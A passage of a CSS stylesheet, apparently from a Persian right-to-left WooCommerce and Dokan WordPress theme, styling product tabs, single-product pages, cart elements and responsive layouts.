.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::after {
    position: absolute;
    bottom: 0;
    left: 100%;
    width: 20px;
    height: 20px;
    content: "";
    background: #eee;
    border-radius: 0 0 0 15px;
    z-index: 1;
    transition: border-radius .2s;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li::after {
    background: #fff !important;
    border-radius: 0;
    z-index: 0;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li.active {
    background: #fff !important;
    border-radius: 20px 20px 0 0;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::after {
    left: auto;
    right: 100%;
    border-radius: 0 0 15px 0;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::after {
    background: #fff !important;
    border-radius: 0;
    z-index: 0;
}


.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li:not(.active)::before,
.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li:not(.active)::after,
.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li:not(.active) a::before,
.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li:not(.active) a::after {
    border-radius: 0;
    visibility: hidden;
    opacity: 0;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li:first-of-type.active::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li:first-of-type.active::after {
    background: #fff;
    top: 100%;
    bottom: auto;
    right: 0;
}

.woocommerce-table--order-details .order_item .wc-item-meta {
    padding: 0;
    list-style: none;
    margin: 10px 0 0 0;
}

.woocommerce-table--order-details .order_item .wc-item-meta strong {
    margin: 0;
}

.content-widget.slider-2.style-2 .product-info .not-started {
    text-align: center;
    color: #757575;
    margin: 10px;
}

.content-widget.slider-2.style-2 .product-info .not-started i {
    display: block;
    text-align: center;
    font-size: 24px;
    margin-bottom: 10px;
}

.rtl .price bdi {
    display: inline-block;
}

.rtl .price bdi .woocommerce-Price-currencySymbol {
    float: left;
}

.woocommerce-variation-price:not(:empty)::before {
    direction: rtl;
}

.wc-product-carousel-thumbs .owl-item img {
    height: auto;
}

.wc-product-carousel-thumbs .owl-item:last-of-type {
    margin-right: 0 !important;
}

body.modal-open .woocommerce-breadcrumb {
    overflow: hidden;
}

.related .sec-title {
    font-size: 18px;
    color: #666;
    margin-bottom: 15px;
}

.product-summary-left > .stock {
    padding: 0 15px;
    display: flex;
}

.product-summary-left > .stock .stock-title {
    flex: 1;
}

.w-p-item .card-add-to-cart p.stock {
    display: none;
}

.header-main-nav ul.is-mega-menu-con ul {
    background: transparent !important;
}

.product-single-style-3 .product-section {
    background: #fff;
    padding: 40px;
    border-radius: 20px;
}

.product-single-style-3 h1.product_title.entry-title {
    font-size: 20px;
    font-weight: 600;
}

.product-single-style-3 h3.product_sub_title.entry-sub-title {
    font-size: 16px;
    font-weight: 300;
    color: #777777
}

.product-single-style-3 .title-bg {
    margin-bottom: 30px;
}

.woocommerce .product .product-single-style-3 .product_meta {
    margin-bottom: 55px !important;
}

.woocommerce .product .product-single-style-3 .product_meta > span::before, .woocommerce .product .product-single-style-3 .product_meta > span i {
    width: 30px;
    height: 30px;
    background: #666;
    border-radius: 10px;
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 30px;
    margin-left: 10px;
}

.woocommerce .product .product-single-style-3 .product_meta > span {
    border: none;
    margin-left: 25px !important;
}

.woocommerce .product .product-single-style-3 .product_meta > span, .woocommerce .product .product-single-style-3 .product_meta > span span, .woocommerce .product .product-single-style-3 .product_meta > span a {
    font-size: 16px;
    font-weight: 500;
    border: none;
    margin: 0;
}

.woocommerce .product .product-single-style-3 .product_meta .product-brand::after {
    display: none;
}

.woocommerce .product .product-single-style-3 .product_meta .product-brand {
    font-size: 0;
    padding-right: 0;
}

.woocommerce .product .product-single-style-3 .product_meta .product-brand::before {
    font-family: "Font Awesome 5 Pro";
    content: "\f559";
}

.woocommerce .product .product-single-style-3 .product_meta .posted_in {
    font-size: 0;
}

.woocommerce .product .product-single-style-3 .product_meta .posted_in, .woocommerce .product .product-single-style-3 .product_meta .posted_in a {
    color: #00C853 !important;
}

.woocommerce .product .product-single-style-3 .product_meta .posted_in i {
    background-color: #00C853;
}

.woocommerce .product .product-single-style-3 .product_meta .woocommerce-product-rating, .woocommerce .product .product-single-style-3 .product_meta .woocommerce-product-rating span {
    color: #F9A825 !important;
}

.woocommerce .product .product-single-style-3 .product_meta .woocommerce-product-rating i {
    background-color: #F9A825;
}

.woocommerce .product .product-single-style-3 .product_meta .product-sales, .woocommerce .product .product-single-style-3 .product_meta .product-sales span {
    color: #00B0FF !important;
}

.woocommerce .product .product-single-style-3 .product_meta .product-sales i {
    background-color: #00B0FF;
}

.woocommerce .product-single-style-3 .product-featured-attrs h6.title {
    font-size: 16px;
    font-weight: 500;
    color: #777777;
    margin-bottom: 15px;
}

.woocommerce .product-single-style-3 .product-featured-attrs ul {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce .product-single-style-3 .product-featured-attrs ul li {
    margin-left: 20px;
    font-size: 14px;
    color: #777777;
}

.woocommerce .product-single-style-3 .product-featured-attrs ul li::before {
    content: "\f00c";
    font-family: "Font Awesome 5 Pro" !important;
    margin-left: 10px;
    float: right;
}

.product-single-style-3 .product-summary-left, .product-single-style-3 .product-summary-left .variations tr:nth-of-type(2n+1) {
    background: transparent;
}

.product-single-style-3 .product-summary-left form.cart table tbody {
    display: flex;
    flex-wrap: wrap;
}

.product-single-style-3 .product-summary-left form.cart table tbody tr {
    max-width: 50%;
}

.product-single-style-3 .product-summary-left form.cart table tbody tr td {
    padding: 0;
}

.product-single-style-3 .product-summary-left form.cart table tbody tr td.label {
    padding-top: 7px;
    padding-left: 20px;
    vertical-align: top;
}

.product-single-style-3 .product-summary-left form.cart table tbody tr td.label label::after {
    content: ":";
}

.product-single-style-3 .woocommerce-variation-price {
    display: flex;
    direction: rtl;
    align-items: center;
}

.product-single-style-3 .product-summary-left form.cart select {
    background: #f5f5f5 !important;
    border-radius: 10px !important;
    height: 35px;
    line-height: 35px;
    padding: 0 10px !important;
}

.product-single-style-3 .select_option.select_option_colorpicker, .product-single-style-3 .select_option.select_option_label {
    background: transparent;
    box-shadow: none;
    color: #777777;
    padding: 7px 14px;
    margin-top: 0 !important;
}

.product-single-style-3 .select_option.select_option_colorpicker:hover, .product-single-style-3 .select_option.select_option_label:hover {
    color: #444;
}

.product-single-style-3 .select_option.select_option_colorpicker em, .product-single-style-3 .select_option.select_option_label em {
    margin: 0 !important;
    font-size: 14px;
}

.product-single-style-3 .select_option.select_option_colorpicker span {
    width: 20px !important;
    height: 20px !important;
    margin-left: 10px !important;
}

.product-single-style-3 .select_option.select_option_colorpicker.selected, .product-single-style-3 .select_option.select_option_label.selected {
    color: #555;
    box-shadow: rgba(0, 0, 0, .1) 0 3px 6px;
    border-radius: 10px;
    background: #fff;
}

.product-single-style-3 .product-summary-left {
    margin-top: 50px;
}

.product-single-style-3 .product-summary-left form.cart > div {
    padding: 0;
}

.product-single-style-3 .product-summary-left form.cart .single_variation_wrap {
    margin-top: 50px;
}

.product-single-style-3 .product-summary-left form.cart .single_variation_wrap > div {
    padding: 0 !important;
    margin: 0 !important;
}

.product-single-style-3 .product-summary-left .price {
    text-align: right;
    display: flex;
    align-items: center;
    direction: rtl;
    padding: 15px 0;
    margin-bottom: 20px;
}

.product-single-style-3 .product-summary-left .price * {
    font-size: 34px;
}

.product-single-style-3 .product-summary-left .price .woocommerce-Price-currencySymbol {
    font-size: 16px;
    color: #666666;
    float: none;
}

.product-single-style-3 .woocommerce-variation-price .price {
    margin-bottom: 0;
}

.product-single-style-3 .woocommerce-variation-price {
    margin-bottom: 20px;
}

.product-single-style-3 .ns-add-to-cart-inner {
    padding-top: 0 !important;
}

.product-single-style-3 .woocommerce-variation-price:not(:empty)::before {
    color: #777;
    font-size: 14px;
    content: "قیمت نهایی:";
}

.product-single-style-3 .product-footer-features {
    margin-top: 50px;
    background: #f5f5f5;
    margin-left: -40px;
    margin-right: -40px;
    padding: 20px 40px;
}

.product-single-style-3 .product-footer-features > .row {
    justify-content: flex-start !important;
}

.product-single-style-3 .product-footer-features > .row > div {
    width: 25%;
}

.product-single-style-3 .product-section.product-excerpt {
    padding: 0;
    margin-top: 50px;
}

.product-single-style-3 .woocommerce-product-details__short-description .product-excerpt-header {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
}

.product-single-style-3 .woocommerce-product-details__short-description .product-excerpt-header i {
    font-size: 42px;
    color: rgba(0, 0, 0, .1);
    margin-left: 15px;
}

.product-single-style-3 .woocommerce-product-details__short-description h6.sec-title {
    font-size: 24px;
    color: #555555;
    margin-bottom: 0;
}

.product-single-style-3 .woocommerce-product-details__short-description h6.sec-title + .product-title {
    font-size: 15px;
    color: #7B7B7B;
    margin-bottom: 0;
}

.product-single-style-3 .woocommerce-product-details__short-description .product-excerpt-content {
    line-height: 33px;
    color: #666666
}

.product-single-style-3 .woocommerce-tabs.wc-tabs-wrapper {
    margin-top: 130px;
}

.product-single-style-3 .woocommerce-tabs.wc-tabs-wrapper .wc-tabs {
    white-space: nowrap;
    max-width: 100%;
}

.woocommerce.single-product div.product .product-single-style-3 .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel {
    padding-right: 0;
    padding-left: 0;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 {
    display: flex;
    align-items: center;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 li a {
    position: relative;
    padding: 0;
    margin: 0 0 0 40px;
    font-size: 16px;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 li a i {
    transition: .2s;
    margin-left: 15px;
    font-size: 18px;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 li a i::before {
    font-weight: 400
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 li.active a i {
    transform: translateY(5px) scale(1.7)
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 li a::after {
    content: "";
    display: block;
    left: 0;
    right: 35px;
    top: 41px;
    position: absolute;
    background: #01579b;
    border-radius: 10px;
    height: 3px;
    transition: .2s;
    transition-delay: .2s;
    transform-origin: right;
    transform: scaleX(.1);
    opacity: 0;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 li.active a::after {
    transform-origin: left;
    transform: scaleX(1);
    opacity: 1;
}

.product-single-style-3 .product-questions .question-item {
    padding-left: 0;
    padding-right: 0;
}

.product-description-inner {
    line-height: 2.4rem;
    color: #555
}

.product-single-style-3 .product-alerts .alert-item {
    padding: 20px 60px 20px 20px;
}

.product-single-style-3 .product-alerts .alert-item .icon {
    right: 22px;
}

.mini-product-single-actions button.wooscp-btn {
    display: block !important
}

.product-single-actions.mini-product-single-actions {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0 0 0 30px;
    align-items: center;
    flex: 1;
    justify-content: flex-end;
}

.product-single-actions.mini-product-single-actions > li * {
    font-size: 0;
}

.product-single-actions.mini-product-single-actions > li button, .product-single-actions.mini-product-single-actions > li a {
    padding: 0;
    border: none;
    background: transparent;
    color: #555;
    width: 40px;
    height: 40px;
    display: block;
    text-align: center;
    line-height: 40px;
}

.product-single-actions.mini-product-single-actions > li {
    font-size: 0;
}

.product-single-actions.mini-product-single-actions > li *::before {
    font-weight: 500 !important;
}

.product-single-actions.mini-product-single-actions > li .liked::before {
    font-weight: 900 !important;
}

.product-single-style-3 .product-summary-left .product-add-cart-form-button {
    display: flex;
    justify-content: flex-end;
}

.product-single-style-3 .product-add-cart-form-button .ns-add-to-cart-inner > button {
    width: 250px;
}

.product-single-style-3 .product-add-cart-form-button .ns-add-to-cart-inner .price-update {
    display: none;
}


.inline-sale-timer-box .countdown-section {
    background: transparent !important;
}

.inline-sale-timer-box .countdown-section .countdown-period {
    display: none;
}

.inline-sale-timer-box .countdown-section:not(:last-of-type) .countdown-amount::after {
    content: ":";
    margin: 0 2.5px;
}

.inline-sale-timer-box * {
    color: red;
}

.product-single-style-3 .ns-add-to-cart-inner button .inline-sale-timer-box {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 100%;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #666;
    pointer-events: none;
}

.product-single-style-3 .ns-add-to-cart-inner button .inline-sale-timer-box .title {
    font-size: 13px;
    color: inherit;
    margin-bottom: 0;
    margin-left: 15px;
}

.product-single-style-3 .wc-product-carousel {
    background: #fff;
    border-radius: 20px;
}

.product-single-style-3 .custom-active-item {
    opacity: 1 !important;
}

.product-single-style-3 .product-shipping-time {
    background: #fff;
    padding: 15px;
    display: flex;
    align-items: center;
    color: #333;
    border-radius: 20px;
    margin: 30px 0;
}

.product-single-style-3 .product-shipping-time p {
    margin: 0;
}

.product-single-style-3 .product-shipping-time i {
    font-size: 36px;
    margin-left: 15px;
    color: red;
}

.product-single-style-3 .product-shipping-time .shiping-title b {
    color: red;
}

.product-single-style-3 .woocommerce-tabs.wc-tabs-wrapper {
    margin-right: -40px;
    margin-left: -40px;
}

.product-single-style-3 .woocommerce-tabs.wc-tabs-wrapper .wc-tabs {
    padding: 10px 40px;
    border-radius: 0;
    max-width: inherit !important;
    margin: 0;
}

.product-single-style-3 .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel {
    padding-right: 40px !important;
    padding-left: 40px !important;
}

.product-single-style-3 .woocommerce-tabs.wc-tabs-wrapper .is-affixed .inner-wrapper-sticky {
    border-bottom: #ccc 1px dashed;
    background: #fff;
    z-index: 999;
}

.product-single-style-3 .postDescReviews {
    padding: 0 10px;
}

.product-single-style-3 .tagged_as i {
    position: absolute;
    font-size: 24px;
    color: #000;
    opacity: .1;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.product-single-style-3 .tagged_as {
    position: relative;
    padding-right: 20px;
    color: #999;
    font-weight: 600;
    display: flex;
}

.product-single-style-3 .tagged_as a {
    font-weight: 400;
    margin: 0 2.5px;
}

.product-single-style-3 .tagged_as a:first-of-type {
    margin-right: 15px;
}

.product-single-style-3 .product-summary-left .price del *, .product-single-style-3 .product-summary-left .price del {
    font-size: 18px !important;
    color: #D32F2F !important;
    text-decoration: none !important;

}

.product-single-style-3 .product-summary-left .price del {
    position: relative;
    margin: 0 10px
}

.product-single-style-3 .product-summary-left .price del::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: calc(50% - 1px);
    height: 2px;
    background: #D32F2F;
    transform: rotate(-15deg);
}

.woocommerce .product .product-single-style-3 .product_meta .posted_in a:not(:last-of-type) {
    display: none;
}

.product-single-style-3 .product-listed-metas {
    margin-top: 30px;
}

.product-single-style-3 .product-listed-metas .details {
    font-size: 16px;
    color: #999;
    display: flex;
    align-items: center;
}

.product-single-style-3 .product-listed-metas .details:not(:last-of-type) {
    margin-bottom: 10px;
}

.product-single-style-3 .product-listed-metas .details::before {
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    border: 3px solid;
    border-radius: 50%;
    margin-left: 10px;
    transition: .2s;
}

.product-single-style-3 .product-listed-metas .details a:not(:hover) {
    color: #999
}

.product-single-style-3 .product-listed-metas .details:hover::before {
    box-shadow: #fff 0 0 0 3px inset;
    background: #999;
}

.product-single-style-3 .product-listed-metas .details .title {
    margin-left: 10px;
}

.product-single-style-3 .product-section.product-additional-items .additional-factor .af-items .af-item label {
    width: auto;
    flex: 1;
}

.product-single-style-3 .product-section.product-additional-items .additional-factor {
    padding-right: 0;
    padding-left: 0;
}

.product-single-style-3 .product-section.product-additional-items {
    margin: 60px 0;
}

.product-single-style-3 .product-section.product-additional-items .af-inner form {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.product-single-style-3 .product-section.product-additional-items .af-inner form .af-items {
    min-width: 100%;
    margin-bottom: 30px;
}

.product-single-style-3 .product-section.product-additional-items .af-inner form .af-total {
    flex: 1;
    margin: 0;
}

.product-single-style-3 .product-section.product-additional-items .af-inner form .af-total .af-total-price {
    display: flex;
    align-items: center;
    margin: 0;
}

.product-single-style-3 .product-section.product-additional-items .af-inner form .af-total .af-total-price .total-price-title {
    margin: 0 0 0 15px;
}
article.w-p-item .actions ul li .wooscp-btn::before{
    display: none;
}
del, del * {
    text-decoration: line-through !important;
}
.store-social-wrapper .store-social{
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.store-social-wrapper .store-social a{
    display:block;
    padding: 10px;
}
.store-social-wrapper .store-social a i{
    font-size: 18px;
    display: block;
}
.header-cart-basket.style-5 .cart-basket-box{
    display: flex;
    padding: 0 !important;
    align-items: center;
    height: auto;
    line-height: normal;
}
.header-cart-basket.style-5 .cart-basket-box > .icon{
    position: static;
    min-width: 40px;
    height: 40px;
    background: red;
    opacity: 1;
    text-align: center;
    line-height: 40px;
    border-radius: 10px;
    font-size: 24px;
    margin-left: 15px;
    color: #fff;
}
.header-cart-basket.style-5 .cart-basket-box::before,.header-cart-basket.style-5 .cart-basket-box::after{
    display: none !important;
}
.header-cart-basket.style-5 .cart-basket-box >.subtitle{
    display: none !important;
}
.header-cart-basket.style-5 .cart-basket-box >.title{
    color: red;
    font-size: 16px;
    font-weight: 500
}
.header-cart-basket.style-5 .cart-basket-box .count{
    left: calc(100% - 10px);
    bottom: calc(100% - 15px);
    top: auto;
    box-shadow: red 0 3px 6px;
    color: red !important;
    background: #fff !important;
}
.pwa-page-loader {
    position: fixed;
    z-index: 9999;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,.7);
    display: flex;
    justify-content: center;
    align-items: center;
}

@media only screen and (max-width: 1300px) {
    .fixed-bottom-bar {
        margin: 0;
    }
}

@media only screen and (min-width: 1200px) {
    .product-section.single-style-2 .c-product__feature {
        margin-top: 0;
        padding: 0;
    }

    .product-section.single-style-2 .c-product__feature .row2 {
        display: block;
    }

    .product-section.single-style-2 .c-product__feature .c-product__feature-item {
        margin-bottom: 20px;
        width: 150px;
    }

    .user-shop-link i {
        opacity: .5;
    }

    .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
        display: block !important;
        margin: 0 0 5px 0 !important;
        padding: 0 !important;
        text-align: center !important;
    }

    .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li::after {
        display: none;
    }

    .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper {
        height: auto !important;
    }

    .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
        top: 0 !important;
        margin-top: -75px !important;
    }

    .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info li {
        padding-bottom: 4px !important;
    }


    .fw-container {
        width: 1140px !important;
    }

    .wide-style .container:not(.exclude), .wide-style .fw-container {
        max-width: inherit !important;
        width: 100% !important;
        padding-right: 15px !important;
        padding-left: 15px !important;
        margin-right: auto !important;
        margin-left: auto !important;
    }


    .content-widget.slider-2.style-2 .product-info {
        width: 350px;
    }
}

@media only screen and (max-width: 1199px) {
    .product-single-style-3 .product-summary-left form.cart table tbody tr {
        max-width: 100%;
        min-width: 100%;
    }

    .product-single-style-3 .product-summary-left .product-add-cart-form-button {
        flex-wrap: wrap;
        align-items: end;
    }

    .product-single-style-3 .ns-add-to-cart-inner {
        min-width: 100%;
        margin-top: 50px;
    }

    .product-single-style-3 .product-add-cart-form-button .ns-add-to-cart-inner > button {
        width: 100%;
    }

    .product-single-actions.mini-product-single-actions {
        margin-left: 0;
    }


    .content-widget.slider-2.style-2 .carousel .cind-inner {
        display: none;
    }

    .header-main-menu.vertical-menu ul.main-menu {
        width: 220px;
    }

    .tile-posts article.blog-item {
        width: 100% !important;
        height: auto !important;
        margin: 0 0 15px 0 !important;
    }

    .tile-posts article.blog-item figure.figure {
        height: auto !important;
        margin: 0
    }

    .tile-posts > .row > div, .tile-posts > .row {
        height: auto;
    }

    .tile-posts article.blog-item figure.figure > img {
        width: 100%;
        height: auto;
        position: static;
        transform: none !important;
        -webkit-transform: none !important;
    }
}

@media only screen and (min-width: 1200px) {
    .columns-1 > article {
        width: calc(100% - 15px) !important;
    }

    .columns-2 > article {
        width: calc(50% - 15px) !important;
    }

    .columns-3 > article {
        width: calc(33.333% - 15px) !important;
    }

    .columns-4 > article {
        width: calc(25% - 15px) !important;
    }

    .columns-5 > article {
        width: calc(20% - 15px) !important;
    }

    .columns-6 > article {
        width: calc(16.666% - 15px) !important;
    }

}

@media only screen and (max-width: 991px) {
    .elementor-widget-slides .swiper-pagination {
        display: none;
    }

    .cart-header-steps {

    }

    .cart-header-steps .step-item {
        flex-direction: column;
        padding: 0;
    }

    .cart-header-steps .step-item .icon {
        margin-left: 0;
    }

    .cart-header-steps .step-item .title {
        text-align: center;
        margin-top: 10px;
        font-size: 13px;
    }

    .woocommerce nav.woocommerce-MyAccount-navigation ul li.res-toggle-menu a {
        display: block !important
    }

    .woocommerce nav.woocommerce-MyAccount-navigation ul li.res-toggle-menu:not(.show) ~ li {
        display: none !important;
    }

    .shop-archive-sidebar .section-close {
        display: block;
    }

    .shop-archive-sidebar:not(.show) + .shop-filters-show {
        display: block;
    }

    .shop-archive-sidebar {
        padding-top: 80px;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background: #eee;
        z-index: 9999;
        bottom: 0;
        overflow: auto;
        transition: .2s;
    }

    .shop-archive-sidebar:not(.show) {
        opacity: 0;
        visibility: hidden;
    }

    .shop-archive-sidebar section {
        padding: 0 20px !important;
        margin: 10px 0 50px 0 !important;
        background: transparent !important
    }


    .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel {
        display: block !important
    }

    .woocommerce-tabs.wc-tabs-wrapper .wc-tabs, .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel--seller, .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel--more_seller_product {
        display: none !important;
    }

    body:not(.res-banner-bg-trans) .widget.widget_media_image, body:not(.res-banner-bg-trans) .img-banner-wg {
        padding: 10px;
        background: #fff;
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
    }

    .img-banner-wg {
        margin: 10px 0;
    }

    .content-widget.slider-2.image-crop-true:not(.style-2) .carousel-item a, .content-widget.slider.image-crop-true:not(.style-2) .carousel-item a {
        padding-top: 40% !important;
    }

    .c-product__feature .row2 {
        display: block;
        flex-wrap: wrap;
        -ms-flex-wrap: wrap;
    }

    .c-product__feature-col {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        width: 100%;
        display: block;
        margin-bottom: 10px;
    }

    .shopping-features .item {
        margin-bottom: 15px;
    }

    .image-banner-parent {
        margin-bottom: 25px;
        text-align: center;
    }

    .image-banner-parent img {
        margin: auto;
    }

    .content-widget.slider-2.style-2.mini-tab .carousel .cind-inner .carousel-indicators {
        text-align: center;
        height: auto;
        padding: 0;
        display: flex
    }

    .content-widget.slider-2.style-2.mini-tab .carousel .cind-inner .carousel-indicators li {
        margin: 2px;
    }

    .woocommerce-MyAccount-navigation, .woocommerce-MyAccount-content {
        width: 100% !important;
        padding: 0 !important;
        float: none !important;
    }

    .woocommerce-orders-table .woocommerce-orders-table__header-order-total, .woocommerce-orders-table .woocommerce-orders-table__cell-order-total {
        display: none;
    }

    .dokan-dashboard .dokan-dash-sidebar {
        width: 100% !important;
    }

    .dokan-dashboard .dokan-dashboard-content {
        width: 100% !important;
        padding: 0 !important;
    }

    .cb-comment-tabs {
        white-space: nowrap;
        justify-content: right;
        overflow: auto;
        overflow-y: hidden;
        padding-bottom: 15px;
    }

    .woocommerce-Reviews ol.commentlist li.review .big-meta-item:last-of-type {
        margin-bottom: 30px;
    }

    .comment-rates-sec .col-lg {
        display: block;
        margin-bottom: 15px;
    }


    .comment-form-header .comment-notes {
        margin-bottom: 15px;
    }


    .products-carousel .carousel-content {
        flex-direction: column;
    }

    .products-carousel .carousel-content > div {
        width: 100% !important;
    }

    .products-carousel .carousel-content .carousel-banner {
        margin-bottom: 20px;
        height: auto;
    }

    .content-widget.slider-2.style-2 .carousel {
        padding: 10px;
    }

    .content-widget.slider-2.style-2 .carousel .cind-inner .carousel-indicators {
        white-space: nowrap;
        width: 100%;
        overflow-x: auto;
        margin-bottom: 10px;
        display: block;
        overflow-y: hidden;
    }

    .content-widget.slider-2.style-2 .carousel .cind-inner .carousel-indicators li {
        display: inline-block;
        border-radius: 20px !important;
    }

    .product-single-ribbons {
        display: block;
        text-align: center;
    }

    .woocommerce .title-bg .nowrap-line {
        flex-direction: column;
        align-items: start;
    }

    .woocommerce .title-bg .product-single-ribbons {
        order: 2;
        margin-top: 10px;
    }

    .sort-tabs ul {
        white-space: nowrap;
        max-width: 100%;
        overflow: auto;
        padding: 15px 0;
    }

    .sort-tabs ul li button {
        display: block;
        padding: 10px 15px;
    }

    .sort-tabs .order-by-stock {
        float: none !important;
        margin-top: 20px;
        text-align: left;
    }

    .product-single-actions {
        text-align: center;
    }

    .product-single-actions li {
        display: inline-block;
    }


    article.post .entry-video iframe, article.post .entry-video .inner {
        min-height: 300px;
    }

    .content-widget.price-changes .prices-table, .content-widget.price-changes .prices-table tbody, .content-widget.price-changes .prices-table tbody tr, .content-widget.price-changes .prices-table tbody td {
        display: block;
        width: 100% !important;
        text-align: center;
    }

    .content-widget.price-changes .prices-table tbody td.past-price::before {
        content: "قیمت قبل: ";
    }

    .content-widget.price-changes .prices-table tbody td.new-price::before {
        content: "قیمت جدید: ";
    }

    .content-widget.price-changes .prices-table tbody td.changes::before {
        content: "تغییرات: ";
    }

    .content-widget.price-changes .prices-table tbody td.difference::before {
        content: "مابه التفاوت: ";
    }

    .content-widget.price-changes .prices-table thead {
        display: none;
    }

    .sort-tabs ul {
        display: block;
        margin-top: 10px;
    }

    .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
        display: block !important;
    }

    .dokan-store-sidebar, .dokan-single-store.dokan-w8 {
        width: 100% !important;
        float: none !important;
    }

    .content-widget.slider-2.style-2.tip-2 .carousel, .content-widget.slider-2.style-2.tip-2 .carousel .carousel-indicators {
        background: transparent;
        padding: 0;

    }

    .content-widget.slider-2.style-2 {
        background: transparent;
        border-radius: 0
    }

    .content-widget.slider-2.style-2 .carousel-item {
        background: #fff;
        border-radius: 20px !important;
        float: right;
        margin: 0;
        overflow: hidden;
    }

    .content-widget.slider-2.style-2 .carousel-item:not(.active) {
        display: none !important;
    }

    .content-widget.slider-2.style-2 .carousel-item .product-info {
        width: calc(100% - 200px);
    }

    .content-widget.slider-2.style-2 .carousel-item .product-info ul.feature-attr-p, .content-widget.slider-2.style-2 .carousel-item .product-info .product-quantity {
        display: none;
    }

    .content-widget.slider-2.style-2 .carousel-item .product-info .timer-cont {
        margin-top: 5px;
        margin-bottom: 0 !important;
    }

    .content-widget.slider-2.style-2 .product-info .feature-daels-price > * {
        font-size: 16px;
    }

    .content-widget.slider-2.style-2 .product-info .feature-daels-price .remove-price {
        display: none;
    }

    .content-widget.slider-2.style-2 .product-info .feature-daels-price {
        margin-bottom: 0;
    }

    .content-widget.slider-2.style-2 .product-info .title-rate-sec h2.item-title {
        font-size: 16px;
    }

    .content-widget.slider-2.style-2 .product-thumb {
        margin-bottom: 0 !important;
    }

    .content-widget.slider-2.style-2 .product-thumb .pt-content .inner {
        padding-top: 100%
    }

    .content-widget.slider-2.style-2 .carousel .carousel-inner {
        background: transparent;
        direction: rtl;
    }

    .content-widget.slider-2.style-2 .product-thumb .pt-content .thumbnail-fig {
        right: 0;
        margin-bottom: 15px;
    }

    h6.responsive-title {
        color: #666;
        display: block;
        margin-top: 40px;
        margin-bottom: 20px;
        margin-right: 10px;
    }

    .product-footer-features .row {
        flex-wrap: nowrap;
        overflow: auto;
        margin: 0;
    }

    .product-footer-features .pff-item {
        display: block;
        padding: 0;
        text-align: center;
    }

    .product-footer-features .pff-item .icon {
        position: static;
        display: block;
        float: none;
        margin: 0 auto 5px auto;
    }
}

@media only screen and (min-width: 992px) {
    .product-section.single-style-2 .product-footer-features {
        margin-top: 0;
    }

    .hrs-outer .hts-btn {
        display: none !important;
    }

    aside#blog-sidebar {
        width: 280px;
    }

    .content-widget.mini-products .large-products article.product:first-of-type:last-of-type figure.thumb {
        padding-top: 0;
        height: calc(100% - 93px);
    }

    .content-widget.mini-products .large-products article:first-of-type:last-of-type {
        height: calc(100% - 25px);
        margin-bottom: 25px;
    }

    .content-widget.mini-products .large-products article:first-of-type:last-of-type > a {
        display: block;
        height: 100%;
    }

    .content-widget.mini-products .large-products article.product:first-of-type:last-of-type figure.thumb {
        padding-top: 0;
        height: calc(100% - 93px);
    }

    .content-widget.mini-products.elementor-wg .large-products article.product figure.thumb {
        padding-top: 100% !important;
        height: 0 !important;
        margin-bottom: 10px;
    }

    .content-widget.mini-products.elementor-wg .large-products article.product {
        margin-bottom: 30px;
    }
}

@media only screen and (min-width: 768px) {

    section.blog-home.style-2 article.post-item.format-standard {
        padding-right: 330px;
    }

